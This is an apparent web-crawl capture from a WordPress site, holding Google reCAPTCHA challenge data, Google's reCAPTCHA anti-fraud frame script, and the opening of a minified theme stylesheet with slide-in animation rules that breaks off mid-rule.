rdgBFAibCogRHYjLDsMKuwoPCmhvCqlHDrMKJwrHCgXzCmD7CgsOqSMKvIsKQw5vCmcO0FMONOMOkw4TDgDTCq33DggQMw4/[base64]/[base64]/DscK6OsO+wq4XG8KrEsOaAsK9OEYJwpEAVMOzMkbDqkDDulXCmMOGZC/Cgn7Dr8OqwrzDm1nCocOtwqoMGVs9wo5Rw7wBwoLCscKRVMO9BsKSIFfCmcO8T8KIYwsRwqnDrsK+w7jDpsKzw4zCmMKOw49Qw5zCm8OTVsOEDMOcw65rwrwxwoYGD2jDtsOXNMOxw7MKw4VCwq4hMRV7wohnw7Z7DsKOMltCwpXDkMOww6/DtMKabgLDuCXDgQnDpnfDp8KgE8OYAi/DlMO1C8Kawq9zEyHDhUfDqB/CrVYdwqnDrSgcwrTCmcKtwq5HwqxsIEDDncKOwrAKJ1peX8Knwo3DksKsOsOtPsKrwrgULsOMw5HDlMK3Fgczw5HDs35JIzA6w4fDm8OTDMOBXDvCpwRuwqF2GE7DuMO6wo4ZJjZHNMK1wrY1VsOWJMKew4U1w5EAYmTCmExCw5/[base64]/CkVxdTRtQaEDDhlPClAM2fUQ2wo3DrWvCjwp7emQ3dl8NGcKyw51rfwzCqcKDwq4pwqAPW8OHH8KqGgF6M8OrwoZCwr97w7LCh8KKZMOkGGbDmcOdJ8KdwrzCrRx5w6nDrAjCgRLCscOGw4nDgsOhwq1kw6cfIS8/w5J8IR86wonDkMOVb8Kmw7/CssONwpw2EsOuThJ1w4kKDsK/[base64]/ChsKRfsOgwoLDpsO3b1bCqMKNw6QhBcOKwonCj2nCjsKEJXDDqGfClF3CqmHDi8Ojwqxjw63ChBbDg148wpoGwoULCcKXJcOIw7xUw7t2wpfCiw7DqlEXwrjDiQ3Cvw/DoT0Gw4PDucO8w7wETRPDtU3Ch8Omwodgw6XDlcKjw5PCgmDCoMKXwqDCqMKrwq8OBDPDtizDoh5bCFLDoh89w5czwpLCt3/Cl0fCqMK/wrPCpD4IwqvCoMKWwrMVR8OvwplIMArDtB8iXcK5w6oOw5fCgMOQwojDi8OALgrDhcKdwqXDtQzDnMKhZcKOw6jCicOdw4DChwBDG8KPbnYqw41fwrVwwo8/w7cew4TDkF8sBMO2wqppwoJdMXA8wrHDvTPDjcKGwrbCtRjDtcOrwqHDk8OUT0phE2ZtAmsvPsODw5PDsMK/w5huKh4gBcKKwoQGQVXDrntvTmHDsAd9MGYuwqjDh8KOFjNQw4Jxw55xwpbCgEHCvMO/[base64]/wqgGAsKpw40/woPDl2d7w5jCk3VawrbDnTxwVsK+w6DDjcKuwrzDiixlWEHCn8OpDS1Le8OkOHvCkCjCjcKmeCfCphQuen/DhzHDicOCw7rCjcKaDmfCkCgnwq/Duzk4wrfCtcK8wqE4wr/CozRKSUnDtcKjw6koI8KFwrTDk3PDtMO8RgrCgWhswr/CisKbwr0rwrYfNsKDKXlXFMKuw70OaMOpQsOzwoLCg8ORw7HDsDd1PsOLRcKiQz/Cg3pMw4Mrw5MABMOXwpjChkDChk5vD8KPUsKgwr43HHFbLAcvX8K0wq7CjwHDusKXwpHCjgwHIgsTYBhxw5U8w5/Ch1V/wpLCtx7CkBbDocOHVMKnEsKqwoMdPT3DhsK2Mm/DncOdw4HDpBDDrlcvwq/CowwXwpnDuEbCjsOIw49fwpfDhcOFw4Aawp0UwodGw6ktL8KYIcOwAWLDt8KVGF43X8KtwpIiw7LDkGbCkQUnw4fCmcKqwrBdL8KfM3PDv8ObD8OwYx/CkVzDh8K1UBljGWXDgMOZRBPCqsOZwqrDlDXCvBzDlcK8wpBrDRkTVcOdbWxww6EKw4RdVcKUwqRiV0XDvcOGw53DlcK8ZsOXwqUVWVbCrVPCm8OmYMOqw6bCmcKCw6fCo8O6w67CmzE2wq4TJUTChTMNfG/DjGfCu8KYwpTCsF4Bw6gtwoE8wrNOUcOUTsKMPyPDlMOrwrBoVWNFdMOEdRwbe8K4wr5tUcKsD8OVf8KZdCPDij1pdcKSwrR0wo/Ci8OpwrDDk8KiFQQLwoZaI8OFw6XDscK3DcKJGMKEw5Zrw5pHwq3CpkHCvcKYTH8WWlLDi0PCqkoOaHh9dl/DpkvDuk7DvcKLQkwjU8KJwqXDh3/[base64]/CpcOfwqBcZsKQQ2o/[base64]/wovDnMKMK0TDiSECwpLCocOHwrfCjcKeMzppwoZDwrfDohd9AMOew47CtR8Nwot3w6o2bsOrwqvDt24VTkhxEsKHIcO/wrkbG8OmcinDkcOOGsO+CcOFwpkUU8OAQsO0w4JFZQfCoGPDsSViw5dMU1rDr8KVUsKywr01fcKwV8K6Nn/Ds8OhasKMw7HCp8KLIE1ow6FVwo/Dn3VRwpTDnyRIwp3Co8KgAVlMcjoKbcKuE2jCkgE6eVRxRB/Dg3fDqMOaNWJ6w4tIGsKSEMK4cMO6wqlCwr7DpXoFMB/[base64]/BnIOYsKKYDXDucOIXcKRwq7DgsKJGxXDocKnXQ7Cj8KGwrPCmsO4wpZpTsK4wrlrYDvCrHHCpHvCj8OjecKYCsOvREx/woXDmB5ywpfCoyVTQ8ONw7oxCkg1woXDk8OiJ8KfASogW13DscKww5FBw4DDs2nCiUPCkwvDpT1rwqLDr8OQw7AsJ8Kxw5DChsKaw6EtXcK+wrjCjMK6ScKTesOZw7MXHi0bwozDix/CicOnc8OCwp0LwqxsQ8OafMO+woAFw64SSAHDihVQw6HCsA1WwqckMHzCncOIw7nDpwDCrAI2aMOgSn/CosKbwoDDs8Ozwr3CvgAtMcKJw58hdFvDjsKTwqIlbBA/woLCucK4OMO1w4ZiRg7ClMK8woc5wrcQEcKBwoDDqcOWw6TCtsOtRk7CpGAFIgjCm1BTURQ4fMOWwrQYYMKtUMOfR8OUw6UVRsKawqwSN8KYbcKrL1kowpbDssKdVsOXaDo3fMOmSMOfwqLCh2QcTDMxw5Z4wrfDksKww6t/UcOCNMO+wrExw7TCicKPwpIlecO/RsOtOXfCmsKHw7oWw6BeaDt2eMKVwrBkw6UrwoYVKcKuwo4zwrhFKMOVGMOow6JCw6TCqW/ClcKow53DssO0LzUla8ORaSvCv8KWwpxow73CpMOBCsO/wq7CgsOVwqsJdcKNwpg+bC7DsgEmZMKxw6fDr8Ovw5kZVXHDjjrDlMOCWWnDgy9UYcKKOX/[base64]/w7jDlHxbw6jDn8OlB1bChsKrw4/CvSQpHXpMw5p9IsKaeRvCmAPCs8KQLsKZWMORwqnDihbDrsOJa8KOwqPDv8KzCMO+wr9mw5zDtA1vUsKuwqBtPyTCn0HDlMKewojDnsO/w5BHwqfChRtObMOHwq9Xwr4+w6wpwq7DvMK8AcKuwrPDkcKPb2MOYQzDll5pJsKcwok5dnY5fW3DgmLDmsKQw5QXNcKvw5QTb8Olw4TCksKaW8Krwq1pwqRvwqrCiwvCjW/[base64]/w5vCjMK4ByDDhMOfwofDmQ0Lwq3DvcOuw65Lw63DuMOEZsOgEDoswpHCtTjDgHA6wrDCtBphwpXCosK3d1BFD8OKKAlnem/DqMKDfMKFwr/DrsO2dRcTwp57JsKsSsOPLsOhMcOkCsOFwqXCq8OHJl3DkUgww5/[base64]/[base64]/Chx7Co2Nfwo1Mw4XDsgkQdMOVI8ORc8KQw73DpGxhG3nChMOLwosUw7l6wqTCjcKkw4ZSDmB1HMK3WMOVwrdEw5EdwrcsasOxwpVKw4MLwp8Rw6HCvsOvesOKTi1Zw6bCtsKoRsOUfDLDtsOnw4/[base64]/[base64]/DjsO4Q8KJw7LCpcKfw68lcUbDi8Kfw5DChcKqAQhow7/DocO7PV7CoMOBwqDDg8O/w5XChMObw683wpzCrMKiZsK7YcO9FiPCiVTCrsKHYDTChcOmwpDDtMO1O0IEcVgHw7JXwpRvw4tuw5QIV0bCrFXCjQ7DhUJwTMOzAw4FwqMTwoLDjR7CocObwq5GaMOkf33Dp0TCnsKYSQ/Cs0/Cq0Y5acO8cEcKfkzDvsOZw4k6wq0RZ8Kpw4TCtn3CmcOCwpkow7rCtFLDoUoNZDnDlUoYc8O+BsKaB8KVasOmGMKAb3TCpsKOB8Oaw6fDjMKiCsKlw5ZGJknDoHnDpSfDj8Ohw6l/[base64]/[base64]/[base64]/[base64]/[base64]/w5RhQ8KBw4TDssOnw6kKBsO0w6rCiMO8wqg+DRXCjcK8D8KxdCvDpwtYwrHDqRHCkwZQwrzCpsKDTMKlXy3Dg8KDw5ASIMOpw43DkWoGwq4eG8OrRMOxw7LDucOfNsK8wrx1JsO8Z8OoPW0rwojDjU/Dgh7DqHHCp1vCrTxBJnZEem57wqjDjMO9wrBhesKcf8KXw57Dp2nCo8KrwoUzE8KdSEtVw6sIw6o/aMOVCiwaw60AGMKdRMOjXinCrWVYdMOzKUDDmDldAcOYW8Opw4AIDcOWasOQVsOxw50fWi4ASjrDt0zCjinDrF97FADDlMKSwr/CoMOTOjDDpw3Cn8ORwq/DjwjChcKIw4pvI1zCnnF0a0fDssKbKWxywqTDt8O9DVVGd8KDdlnDgcK0Sl3DjsKHw4QmN0kJTcO/YsKCTyRpEwXDrjrCknkYw7vDoMOSwp5CY13DmAlfScKkw4jCmm/DvHzCr8OaLMKCwqxCB8K1FCtMw6FhGcOcLhN4wpHDtFY0YkB6w6nDhmIMwoRqwrwEJ1cqa8O8w4hdw5oxSsKLw4lCPsKDWcKVDijDlsOdTwtEw4rCg8ODWlwGbDfCqsOmw6x6VhdkwopNwrHChMKrXcOGw4kNw4rDh2nDgcKGwpzDh8ODB8OcTsKgwp/DpsKrFcOmccKWwo/CmBvDh2bCoxFWHS/Dr8OcwrfDlxHCgMO8wqRnw4HCuWYBw5zDtSk+JMK1e1/[base64]/DrWPCk2rCtMOuUMONbBvCpcKMwp/Cj2Usw515w4UeIsKowrQyegnCvFQMbjxqYMK7wqDDrwVQUh4zw7TCsMKoccOpwobDv1nDrF7CpMOmwqcsZD9/w4M+LMKNEcOEw7zDhQNpcMKzwoZQUsOmwqzDuQLDq3TDm0EFc8O2w5I1wpNCwo1+dXnCmcOuS1kWFsKdWWcpwqcVG3XClcKnwogebcKSwrM5wovDjMKXw4Yqw47DszDCk8Otwpwjw5fDjMKNwqpGwrMHZcKIJcKJLmNmwrHCoMK+w5/DsU7CgQcVwpjCi2EQBcKHIn5rwowywrFkThTDmkMHwrEDwrDDl8KKw4fCqCpgYsKxwqzCusKaSsK5NcOBw6oQwqHCh8OLZsONeMOubcK6XT7CtQ9Fw7jDvsKMw6vDhj3CpsO1w6B2F3nDpXEuw7JxeXzCjCfDpMKnY118cMK/[base64]/[base64]/CrhdIUkIGw6l7VsKkw5xdQADCusOjYMKYY8OGPMKpHz0bQEfDsGLDn8OqRsKgRcOEw6PCkhDCs8K1HTFNIhXCisKvLFJQGWsCGcK/w4fDlRfChDrDnkw9wog7wqLDmijCogxpdcOfw7fDtmPDnsKUIDLChgE0wrbDm8OFwoRkwr4+RMOgwpbDoMKgD0loQjnCuCIRwqw/wptmPsKMw5HDi8Oxw6VCw5cAXmI5cUTCk8KbDwLChcONR8KEdRnCkMKKw7DDncO/GcOsw4YuYQolwqvDncOkeX/CucK+w7DCnMOvwpIICMORf1x0eFpOUcKdKMKpM8KJQRLCnUzDrsOcw4sbYnzDhMKYw53DqTpMdcOiwopWwrxxw5YOwqLCmnUQWDDDvU3Di8OsGcO4w4NYw5rDvMKwwrzDq8OSKUdPGVTDlVN+wpvDuTx7PMK/[base64]/EMK/w6DClcKSXgnDuMKlworCtTvCsT83wozDlScrw5hKRx/CkMKYwpHDoEHDkjbCmMOAw55ywr4bwrUCwoUdw4DDghhsU8OpN8ODwr/CpANRwrlMwqkBc8OXwrTCg2/CgMKZQ8OVRcKgwqPDin/DjgBjwoLCusOdwoQYwp1LwqrCt8O5SF3Dp1d7QhfCmgnDnT7CpTkQORvCtsKCdQF2wpDDm27DpcOLWsKHEm4pY8OqbcKvw7/CplnCisKYLMORw7zCisKOw5MbflvCrcO2w45Qw5/DpcO0GcKab8K+wpDDlMOvwqk+TMOWTcKjSMOswqQUw7x8ZEQmaznDksO+K2PDr8Kvw4tZw6XCmcO0TTPCuwp3woHDtRkGOBMxLMKTJ8KCfU4fw5PDkiQQw5HCqhQFesK5cVbCksOGwqYOwr95wq8xw4XCnsKPwo/Dj27CuBNow6FdFsKZVmTDpcO4CMOsEi3DgQkGw5PDgEnCr8OGw47CsHVAHi7Cn8Kkw5NjasKpwrRBwpvCrBnDnAlQw4sbw6IpwqjDiQBHw4IdHcKPezBkVRTDm8O6VDXCpMOlwrhQwop9w7jChsO/[base64]/[base64]/Dr39TTVkew4zDncKXw41pw5PCl8OCKsOBXMKQGMKJN2xswoTDuRHCmhbCvi7Dsl3CgcKfeMOLUWl5HVZXNsOew5Zgw41qVcKGwqzDqzEOBj8Dw7rClh8EeBrClRUWwoHCqBgCMMKYaMKSwp/DmX9QwoQ3w5fCj8Kkwp/[base64]/ChlDDo3d4HjDCqSDDk8KbGMO4w7IOcBVMw7wAfHXClQ8nIjkeI0I2IydJwr9zw5U3w40YKsOlAcOAKRjCoiRWGxLCncOOwprDncKMwrtaTMOUFB/CuibDnBNIwphtBcOQYSxow747wpzDrMKhwo1UaGojw5wuWHHDnMKxVRMCehNBYkZFaxZywrFYwqPCgCw5w6wiw48Awq0qw7Q/[base64]/DuMKmOcOWw7bDg8Kvw6/[base64]/[base64]/DphbDmsOowqA0w4hHOldew7TCtSE7XcO3wqg5wpfCv8K3LU4tw6zCoy5vwp/DoBloA3nCrVfDksOtUAF8w4HDssKgw4ENw7PDrkrCoDfCuHbDtSEiJxjDlMKZw49ddMKzHiYLw5FPwq5twr7Crz9XPsOlw6XCmMOuwr/DpsK8CMKxNcOFXMOHb8K/EMKiw5PCj8Off8KbYWYxwpvCsMKmKcKjW8KkQCzCsxPCgcOow4nDvMKyKXFOwqjDq8KCwoJDw7TDmsOFwoLDpMOEOQzDgRbConHCpQHCtcKsLTPDi2UbA8Opw5w/bsOPVMOCwo1Cw4vDil3Dj0USw4LCusO3w7EhWcKwHxQQNsOMH3nCtT/DgcO/byAZTcKASCJewotmSlTDtGw6MXbCv8OswqwpeGLChX7ClFbDqAoBw60Rw7vDrMKBwqHCnsO1w77Do2vCgcKmD2DCjMO2L8KXwocmM8KkQ8Oyw4cGw6I8MzvDgQTDlH0MQcKqPEDCqBPDi3cpMSp1w6APw6pawpw3w5PDmnHDisK5w6IWYMKvM1/CoCMiwo3DqcOqdEtVV8O8OcOcZE/CqcKuCjQ1w445O8KAXMK1O0t4BsOpw5TDqV5xwqw/wpXCjWPCjArCij8OfnHCvsOVwqTCqcKVNnTCn8O0byAcNUcIw6TCoMKpY8KlFTPCq8OqBw9+WiI0w4IXacKWwqfCnsOZwo5eX8OlJmEXwozCmRxgc8KTwoLChFRiaQhlw6vDqsO1BMOMw7bCkyR7HcKYZnTDj0rCtAQmw7EzDcOYf8Opw7vCnBvDhls3VsOow6pBQsO/w7rDkMKMwrp5BmAIwoXCj8OIZit5Sz/[base64]/w7PDjsK9GwjCmcOhwrDDm8Ofw70aCkBvwrjCpsK5wpt0fMKXw7zDh8KfJ8KDw5DCvMK8wrHCkFQqPsKQwrNzw59OHsKLwonDhMKIHArCs8OIT2fCqsO9BBbCq8KtwrDDqFzCoBzClsOlwqhow4bDgMOeB2bDoTTCnlrDrMKqwr/DnzXDv3Quw4I9JsOYccOgw6LDpj/Dl0PDuxrDiUx3XQElwo80wr3DgRkASMOHP8O5w7gQdS0xwo0HXHrDhDPDlcOPw6rDg8KxwpcTwoNaw4VNfMOhwoM1wojDmMOHw4cjw5fCvsKFVsOVWsOPJ8K7HhklwpYZw5t1E8Ozwp4Gfg/DgcKdEMKfYyzCjcOUw4/ClALCnsOrwqVIwo4pwr8Nw5jCpTMWIcKhL2ZPHMO6w55yBwQnwp7CmR/CpRBjw5vCi2/DnVzDoU1xwq0FwpvCoH8ONT3CjEPDg8Oqw7pPw6BDJcKYw7LChVXDn8Obwq5jw7fDsMK4w6XCmgDCrcKyw4EqFsK2RiLDt8O5w75VbH9dw4ofQcObwpzCpUTDh8O5w7HCthzClMOUcFjDr0HCthXDpRJKEMKEeMKtQsKQT8K/[base64]/w49sw7FBw4Ypwr0vw7fCsWUWCsKPw4pfQ8OjwrvDgg9kw6PDgyvCqsOTZhnCgsO6QWwuw4Nww4pZw69rXsKvUcOVIBvCjcOjDsKceQcdHMOJwpc3w45xasOge1grwpjDlUIqH8K/CmzDjUHDpMObwqrCimVuP8KrQMKNNxHDpsOMKnvCuMOEVDfCrsKdXVTDtcKiOVXDt1LChAzCtxnCjkfDrAkHwoLCnsOZFMKxw5o1wqZJwrjChMOXDGBWNDRkwp7Di8Kbw6ADwo/CsWHCngAOGG/[base64]/wpEWFHgQLCpQwoHClsKGb8OIQcKhPW/CiCzCtcKDw5AFwo8mHMOzTzZYw6nCjMKOQVRFMwXCscKUClvDhUALScKgBMKfUV4iwqDDscONwp/DnBs6CsOWw6/CiMKYw7Evw4M3w4RtwpfCkMOGSsOPZ8Ofw7c3w51uLcKpdG4Aw67DqA1Bw7XCknY7wpvDjHbCvGwOwrTCgMOxwoVbFwPDusOUwo8kNMOVecKdw5JLFcO3KAwBdnXDq8K9UsOeNsOVLxUdc8OaLMOeYFNmFA/[base64]/wpVswqR/YXx8X07DkRhzNF1Aw41lwr/DnsKMwrrDhwVjwr5jwocdHn8qwrzDksOUf8OvZsOtKsKIVjNEwqQkwonDvkLDkiXCu2g9KcOEwrtNDcOlwoR7wqPCh2HDinwbwqDDj8K1w5zCrsObCMKLwq7DkcKgw7JcPsKpeBtfw6HCrsOIwp/CsHQXBhc9PsKNJWzCo8K8TCzDg8KxwrLDp8Onw6fDsMO+FsOqwqXDjcOoUsOoRsORwopTPE/Cuz5/ZsKLw4jDsMKcYcKARcOKw6sSHmPCmAbCgG1DOQtHdCRWAl0Owo08w74Jw73Cp8K6L8Ksw77DlHZXN1sOTMKRSALDrcKbw6rDv8OmKXPClsKpNXnDkcKOC3XDoGJ5woXCs2swwp/DnQ9rDz3DlMO8UVQJXwx9wr3DtUFKVSsywoBqMcOcwq4uY8KswpkHwpwNdsO+wqbDkFUKwp/DlEjChcOTcWTCvsKEecOUY8KgwoXDm8KMI2cVw7zDoQtsAsKKwrsHZhHDiBUtw61kEUJow5fCrWUDwqnDq8KEf8OzwqDCpATDnGAuw5rDrn9CXRt1J3PDsj1jLcOaUS/DtsOEw5Rzbgk1wrgAwqMWE17CqsKjDFZgFHVAwrfDqsOBAA/ChEHDll0ZRMOsXsKfwqMQwpnDh8OFw5HCnMKGw50cRcOpw6tvEMOew6nDslPDl8Obw7nClFZ0w4HCu03CqQ7Ci8O3bwfDsTVbw6fCjlYMw6fDnsOywoTDti/[base64]/Ci8K9wrMvDsONw6fDrTDDoMOiwoHClUlpa8Onwo46U8Klwo7CqVhOOEzDoWInw7jDgsK5w4MZRhDDjAh0w5/Ck28LBEbDvEA2fcKxw7p9CcKFSCZpwojCv8Kww5fCnsO/w6nDsFrDr8Ojwo7Cl2TDm8O3w4fCkMKbw4wFHh/DgMOTw6TDl8O8fwocBUbDqcOvw6weWcOOd8ORw7ZrRcO+w79EwqfDuMOKw6vDpcOBwqfDmETCkBDCi3LDk8KmdsKXdsO3KsOzwpHDlcOlBVPCk2lnwpU1wpQjw5TCk8OHwo1yw7rCiVMzNFgqwqU9w6LDqR/DvGdFwqDCsClZB37DsEx2wqrCjzDDu8O3Y3xkEcORwrHCrMO5w5IZNMKZw7TDim/DoSbDpVw/w4VjcAErw4Bxw7AOw5osNMKdaDzCk8OQWg/[base64]/CqCcyw4U8w6fDkcOLEG/DqcO7LWjDiMK4w6HCtcKnw7LDrsKFUsKVcQTDjsKTDsK1wrc7RT3DtsOgwoh9e8K3wpzDgB8HW8O4fcKGwqTCsMK3EyLCscKaFsKqw7PDuhrChF3Dn8OgEAwywqfDqcKVSAYUw6dJwpk4P8OXwq9IOcKAwp3DrGrDmTA/OcKiw5vCqj1jw6XCuT1HwpxPw7Icw6ItNHbDiRXDm2bDusOPf8ORM8Ohw4fCncKKw6ItwpXDpMOlJMO9w5kCw6l8Hm0mDxE+wpPCocKqAiHDlcOZV8KyL8KuAjXCm8OWwpLDj0Rtdi7DpMKqT8KNw5cYQBbDhUtnwpPDkzTCr1nDusONTMOSZkXDmiHCly/DjcOMw4jCnMKUwrDDjCMpw5HDocKbO8Ofw4hXQcOkS8K0w7ssNsKTwrt9RMKMw6/[base64]/DssOZwo7ChsOAw5R5wpnDtMKCc0LCoGfCsXhQKsOZRsOyCmRdEwbDkl85w7IKwqzDsVEpwo8swolMLzvDi8KFwp/Ds8OfS8ORMcOVf1HDqFvCl0nCu8K8KXrCmcOHCjIFwrjCi2TCjsKywprDgyjDkAMewrcaZMKcdkkTwq8AH33Cu8KPw6Fbw5IRYAXDsllqwrQTwoHDpkXCosKyw4R1BQLDpDzCr8O/PcKBw6Irw68lEcKww4vDm37CuEDDhcOKd8KeEHrDggAVIcOSCV81w67Cj8OVSjTDosKIwoFoeA7CsMKbw7LDp8O7w550Pl3CiFnCmsKuYWJ0N8KAQMK6w5PDtcOvHGh+wpotw6/ClsOuL8K6QMKHwq8uUFjDimwMXcOaw49Nw7jDqsOtVMKgwq3DrCdYQGrDnsOcw6PCtzzDk8OGa8ObIsOvTSzDoMOewoPDkcKXwpfDrsKlDgvDrj9/w4YrcMKMZsOkU1jChxo9dzYPwqvCi2ccUDhPe8KqJcKgwoglwrpCY8K0eh3DtUDDpsK7a07CmD5dH8KZwrLDvXHDt8KPw4FgVj/CiMOvw5TCq2R1w7PDtFnCg8OVw6jCnnvDqUjCgsOZw4h/GMKRLcK3w4dbA3LCl1FsQMO1wrAhwoHDrX/CkWHDuMORwrvDvxTCs8KDw6TDhcKQQVpRBcOHwrrCmsOpRkLCnGzCpcK5QnrCucKVDMO7w73DgHLDk8O4w4DCpxNYw65Rw7zCgsOIwr7Cqi97bjHDm3rDiMO1L8KkI1ZwJlRpL8KUwo8IwojCqyUnw7F5wqJXLEBzw5suOw/DhULDgB56w6pSw7/CusK9TcK+DDQ3wrnCtcORQwJmwq0Hw7d1XGTDicOawp86d8O9wpvDoCJGH8OpwpnDl25rwo9CFMOtdVXCkC/CtsKRw4MCw77DscKvwrnCtcOlemvDjsKIwpMcN8OJw4bDtH01wq43NQF/[base64]/[base64]/Cv2LCvS/ChMK2wrvDgXskw7ZAcMO3w6/DvMKswoXCgEUIw5Vow5nDmMOYOUELwqzDksOtwoPCvyTCoMOfGThVwo1YTSI7w4bDnBEyw7x6w48efsOgKwciwohZdsOqw7Q/[base64]/[base64]/DnMOpTcOQaMOWw6fCjRFsesK9AlvDiMO2csODwqx1wq1ewqtqB8KHwoBiUsOGSzN4wp9Lwr/[base64]/DhsKgwqrDhcKowpMQKR/[base64]/CtkZKRivDtgxxUB8ywoZhw5QwcSHDj8Oxw7fDrcOwCkx0w4YBZ8Klw4I5w4RFDMK8woXCgkkhwp5VwojDtHVdw5Biw67DpyDCim3CiMO/w57Dg8KtZsO/woXDqVIdw6o2wo9Ww45Fb8KKwodrBxAvAiXDjTrCvMObw77CrCTDrMKpRALCpcK3w7/[base64]/w7s6J8KRw7jCn8KBX8Kxw5luCcKuwosvGgbDt2/[base64]/ChsKNNMONfcK+wpzDn8KXwpjChybDq2RTw5fDhcKTwrl3TcKvEG7Cj8O+dVbDvGwNw6R3w6EYJRPDpm98w4fDrcK8wpsewqI/[base64]/Dg8O5GcOWwq7CnTEMw7lKw4MYwoHDp0PDgcOSL8OUasK8f8OtPMOAM8OSw6bCtG/[base64]/DjiTCnm7DucOLwrbDjQgkwonDrDPCmEDCq8KzM8OAbsK+wpjCq8OrAMKQw6fDjcKAD8KywrBPwqABXcKAEsKsBMOyw4w0cn3CucOPwqXDgGZeLGrCrcO9JMO8woNEZ8Onw5jDvsOlwpLDqsK8w7jCvjDClMO/TcKEFcO+WMONwpxrJ8KIwpNZw7Z0w6NOCkfDt8K7eMOzEyLDk8KKw4vCu1A8wqIlHXYCwrXChSvCl8Kbw7Eywq18GF3CjcOwf8OaRywmE8KNw4TDlE/[base64]/w4DDv2lYIS9iC8OSZRp5w6TDkl3Ct8Kew4JUwpLCp8ODw47ClMKJw74gwofCjwpTw5/CoMKFw4DCsMOow43CpCAVwqI0w5PDhsOlwqDDlQXCsMORw60APnoEXHbDjHZrXiLDrhXDlSxAacKywrfDp0vCj0IZY8Kmw7wQBcKhI1nCgsKEwpMuHMK4JFPCisK/woXCn8OKwrbCrVHDm0sJF1JywrzCqMOvEMKBc1d8I8O/wrUkw7/Cs8OdwozDmcKiwovDqsOMD1XCp3cbw7NowoHDhcKbShHDvDhmwox0w4LDlcO/[base64]/aMO0AMKdw7c1YRYjSSh6woLCt8OMQXYOHyjDhMOkw6A7w5fCoApqwrg+WAxnfMKjwrlVMcKLPjhWwqfDpMODwr8Qwociw7QuA8O3wobCmMOUY8ORZXtvwpLCq8Orw7PCoEnDnDPDpsKOScOlG0kEw4DCpcOOwowiOklpwrzDiH/CtcOgc8Krw7pGQz7CiTrCiVkQwplIW095w552w7LDtsKqHHHCkVXCosOFVyjCgSLCvcOuwr99wqXDvMOpKnnDnUovAx3DpcO8wrHDrsOVwoFbVcOlY8KwwrBnHxQXf8OIwochw5hJCGk7G2suc8Ogw5Uffg48eXfCpsOFPcOiwpDDn3XDgcK+AhjCtg/CglBhc8OJw4sRw7rCrcK6w5h5w6x/w5EtUUAHLCEgKlbCl8OjUsOIeDY2FMO8woI0T8O/wqFdcMOKI3JOwpdmVsOJwq/CisO3WVVTwoRlw4vCrRvCsMKIw6RPPiLCmsK9w6/[base64]/CkcKtwpbCmsOEwp4Rw4RYHSEwOhFtLcOIw7w/[base64]/ChcOZwrB/wocWwpU6wpBkwqNHeQbDtltBEifChcKow7kuOMOIw7oIw6nCugnCgCwfw7nCncOjwqULw4UCLMOww4oeE2t2SsKHdDbDtj7Cl8Owwp4wwodbw6jCmFLCjUhZWGpBVcOtw63CisKzwqBDWhgNw5UYLTXDh3cGQ38Cw4J0w4olP8KFP8KXc0PCssK/[base64]/ClQAnIAgbwpDCtx3DpcOqw6zDi3HCn8OmBg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfTbz8cAAAAANL4rw86zF5oDElLy-gQTU5tX8rm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.callspotonair.com:443\x22,null,[3,1,3],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Jqz6gLrwC+1ino5KJsYoDUJ3GpNH0sEI6M7gL8yTaAo\\u003d\x22,0,0,null,1,1769119919318,0,0,[173,52],null,[16,249,20,210,33],\x22RC-vED_-w0ZApY8Dg\x22,null,null,null,null,null,\x220dAFcWeA58b1kpD3YhzDh1GJRLK4JegEYm82_42Q9HRGg_VA6ws1Pqnk79qlzxgWIZpM8IPjD6IaZOr6qvm8P5yy4-7lChYdY2DA\x22,1769202719238]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="H7pt-SUxTZD8b8HJlTkYCQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769116322498');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.callspotonair.com/wp-content/cache/min/1/wp-content/themes/framework2-child/assets/css/styles.css?ver=1758731057
body_size: 37953
content:
.slide-in-down.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-in-down.mui-enter.mui-enter-active{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.slide-in-left.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-in-left.mui-enter.mui-enter-active{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.slide-in-up.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-in-up.mui-enter.mui-enter-active{-webkit-transform:translateY(0);-